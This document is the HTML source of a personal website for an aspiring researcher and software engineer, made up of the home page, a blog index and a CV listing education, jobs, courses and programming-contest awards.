
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="assets/js/theme-init.js"></script>
  <meta name="description" content="Rishabh Kumar — personal website">
  <title>Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page">
    <header class="site-header">
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title">Rishabh Kumar</h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <p class="site-subtitle">
          <!-- Update with your current role and affiliation -->
          Aspiring Researcher &amp; Engineer
        </p>
        <p class="site-contact">
          <a href="mailto:rishabh0098@gmail.com">Email</a>
          &nbsp;|&nbsp;
          <a href="https://www.linkedin.com/in/rishabh0098/" target="_blank" rel="noopener">LinkedIn</a>
          &nbsp;|&nbsp;
          <a href="https://github.com/rishabh0098" target="_blank" rel="noopener">GitHub</a>
        </p>
        <nav aria-label="Main navigation">
          <ul class="site-nav">
            <li><a href="index.html" class="active">About</a></li>
            <li><a href="cv.html">CV</a></li>
            <li><a href="blog/index.html">Blog</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <main>
      <div class="container">
        <section class="intro-text">
          <p>
            <!-- Replace this with your own introduction -->
            I am an <strong>aspiring researcher and engineer</strong> interested in reinforcement learning,
            deep learning, mathematics, and software. This site is a home for my work, writing, and updates.
          </p>
        </section>

        <section>
          <h2>Interests</h2>
          <p>
            <!-- Customize as needed -->
            Reinforcement Learning, Deep Learning, Mathematics and Software
          </p>
        </section>

        <section>
          <h2>Recent Writing</h2>
          <ul class="blog-list">
            <li class="blog-item">
              <p class="blog-item-title">
                <a href="blog/posts/building-nyu-housing-portal.html">Reading the Room: Building an Off-Campus Housing Board for NYU</a>
              </p>
              <p class="blog-item-date">July 2026</p>
              <p class="blog-item-excerpt">
                Waiting on a fall NYU admit, scrolling housing WhatsApp groups, and deciding to try a shared listing board.
              </p>
            </li>
            <li class="blog-item">
              <p class="blog-item-title">
                <a href="blog/posts/almost-got-hacked.html">Almost Got Hacked!</a>
              </p>
              <p class="blog-item-date">June 2026</p>
              <p class="blog-item-excerpt">
                I almost pasted malware into my terminal while looking for a free World Cup stream.
              </p>
            </li>
          </ul>
          <p><a href="blog/index.html">View all posts →</a></p>
        </section>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: July 2026</p>
      </div>
    </footer>
  </div>
  <script src="assets/js/theme.js"></script>
</body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="../assets/js/theme-init.js"></script>
  <meta name="description" content="Rishabh Kumar — Blog">
  <title>Blog — Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page">
    <header class="site-header">
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title">Rishabh Kumar</h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <p class="site-subtitle">Aspiring Researcher &amp; Engineer</p>
        <p class="site-contact">
          <a href="mailto:rishabh0098@gmail.com">Email</a>
          &nbsp;|&nbsp;
          <a href="https://www.linkedin.com/in/rishabh0098/" target="_blank" rel="noopener">LinkedIn</a>
          &nbsp;|&nbsp;
          <a href="https://github.com/rishabh0098" target="_blank" rel="noopener">GitHub</a>
        </p>
        <nav aria-label="Main navigation">
          <ul class="site-nav">
            <li><a href="../index.html">About</a></li>
            <li><a href="../cv.html">CV</a></li>
            <li><a href="index.html" class="active">Blog</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <main>
      <div class="container">
        <h2>Blog</h2>
        <p>Notes, ideas, and longer-form writing.</p>

        <ul class="blog-list">
          <li class="blog-item">
            <p class="blog-item-title">
              <a href="posts/building-nyu-housing-portal.html">Reading the Room: Building an Off-Campus Housing Board for NYU</a>
            </p>
            <p class="blog-item-date">July 23, 2026</p>
            <p class="blog-item-excerpt">
              Waiting on a fall NYU admit, scrolling housing WhatsApp groups, and deciding to try a shared listing board.
            </p>
          </li>
          <li class="blog-item">
            <p class="blog-item-title">
              <a href="posts/almost-got-hacked.html">Almost Got Hacked!</a>
            </p>
            <p class="blog-item-date">June 24, 2026</p>
            <p class="blog-item-excerpt">
              I almost pasted malware into my terminal while looking for a free World Cup stream.
            </p>
          </li>
          <li class="blog-item">
            <p class="blog-item-title">
              <a href="posts/welcome.html">Welcome to my blog</a>
            </p>
            <p class="blog-item-date">June 21, 2026</p>
            <p class="blog-item-excerpt">
              Occasional notes on things I'm learning, building, and thinking about.
            </p>
          </li>
        </ul>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: July 2026</p>
      </div>
    </footer>
  </div>
  <script src="../assets/js/theme.js"></script>
</body>
</html>
</file>


<file: cv.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="assets/js/theme-init.js"></script>
  <meta name="description" content="Rishabh Kumar — CV">
  <title>CV — Rishabh Kumar</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;1,400&family=Newsreader:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/style.css">
  <script data-goatcounter="https://rishabh0098.goatcounter.com/count"
          async src="//gc.zgo.at/count.js"></script>
</head>
<body>
  <div class="page">
    <header class="site-header">
      <div class="container">
        <div class="site-title-row">
          <h1 class="site-title">Rishabh Kumar</h1>
          <button type="button" class="theme-toggle" role="switch" aria-checked="false" aria-label="Switch to dark mode">
            <span class="theme-toggle-track">
              <span class="theme-toggle-thumb"></span>
            </span>
          </button>
        </div>
        <p class="site-subtitle">Aspiring Researcher &amp; Engineer</p>
        <p class="site-contact">
          <a href="mailto:rishabh0098@gmail.com">Email</a>
          &nbsp;|&nbsp;
          <a href="https://www.linkedin.com/in/rishabh0098/" target="_blank" rel="noopener">LinkedIn</a>
          &nbsp;|&nbsp;
          <a href="https://github.com/rishabh0098" target="_blank" rel="noopener">GitHub</a>
        </p>
        <nav aria-label="Main navigation">
          <ul class="site-nav">
            <li><a href="index.html">About</a></li>
            <li><a href="cv.html" class="active">CV</a></li>
            <li><a href="blog/index.html">Blog</a></li>
          </ul>
        </nav>
      </div>
    </header>

    <main>
      <div class="container">
        <section class="cv-section">
          <h2>Education</h2>
          <div class="cv-entry">
            <p class="cv-entry-title">Indian Institute of Technology Jammu</p>
            <p class="cv-entry-role">Undergraduate degree in Computer Science and Engineering</p>
            <p class="cv-entry-meta">2016 – 2020</p>
          </div>
        </section>

        <section class="cv-section">
          <h2>Experience</h2>
          <div class="cv-entry">
            <p class="cv-entry-title">Datacabinet Inc. (lab.computer and talentpulsar.ai)</p>
            <p class="cv-entry-role">Founding Software Engineer</p>
            <p class="cv-entry-meta">2025 – Present</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">GM Therapeutics</p>
            <p class="cv-entry-role">Freelance Website Manager</p>
            <p class="cv-entry-meta">2026 – Present</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Soul AI</p>
            <p class="cv-entry-role">Prompt Engineer</p>
            <p class="cv-entry-meta">2024</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Amazon</p>
            <ul class="cv-entry-roles">
              <li>
                <span class="cv-entry-role">Software Development Engineer II</span>
                <span class="cv-entry-meta">2022 – 2023</span>
              </li>
              <li>
                <span class="cv-entry-role">Software Development Engineer</span>
                <span class="cv-entry-meta">2020 – 2022</span>
              </li>
              <li>
                <span class="cv-entry-role">Software Development Engineer Intern</span>
                <span class="cv-entry-meta">2019</span>
              </li>
            </ul>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">IIT Jammu</p>
            <ul class="cv-entry-roles">
              <li>
                <span class="cv-entry-role">Undergraduate Teaching Assistant for Introduction to Computer Science course</span>
                <span class="cv-entry-meta">2019</span>
              </li>
              <li>
                <span class="cv-entry-role">Undergraduate Teaching Assistant for Digital Logic and System Design course</span>
                <span class="cv-entry-meta">2018</span>
              </li>
              <li>
                <span class="cv-entry-role">Training and Placement Coordinator, Training and Placement Cell</span>
                <span class="cv-entry-meta">2018 – 2020</span>
              </li>
            </ul>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">YouStart Labs</p>
            <p class="cv-entry-role">Software Developer Intern</p>
            <p class="cv-entry-meta">2018</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Arista Networks</p>
            <p class="cv-entry-role">Research Intern</p>
            <p class="cv-entry-meta">2017 – 2018</p>
          </div>
        </section>

        <section class="cv-section">
          <h2>MOOCs</h2>
          <div class="cv-entry">
            <p class="cv-entry-title">deeplearning.ai</p>
            <p class="cv-entry-role">Deep Learning Specialization</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Stanford Online</p>
            <ul class="cv-entry-roles">
              <li>
                <span class="cv-entry-role">Introduction to Mathematical Thinking</span>
              </li>
              <li>
                <span class="cv-entry-role">Introduction to Statistics</span>
              </li>
            </ul>
          </div>
        </section>

        <section class="cv-section">
          <h2>Awards</h2>
          <div class="cv-entry">
            <p class="cv-entry-title">ACM ICPC Chennai Regionals — 54th place</p>
            <p class="cv-entry-meta">2017</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Shaastra Programming Contest, IIT Madras TechFest — 10th place</p>
            <p class="cv-entry-meta">2017</p>
          </div>
          <div class="cv-entry">
            <p class="cv-entry-title">Kharagpur Winter of Code — Open Source Contributor</p>
            <p class="cv-entry-meta">2017 – 2018</p>
          </div>
        </section>

        <section class="cv-section">
          <h2>Skills</h2>
          <p>Programming, Software Development, AI Agents Development, Machine Learning, Research</p>
        </section>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>© 2026 Rishabh Kumar vibecoded with Cursor | Last updated: June 2026</p>
      </div>
    </footer>
  </div>
  <script src="assets/js/theme.js"></script>
</body>
</html>
</file>
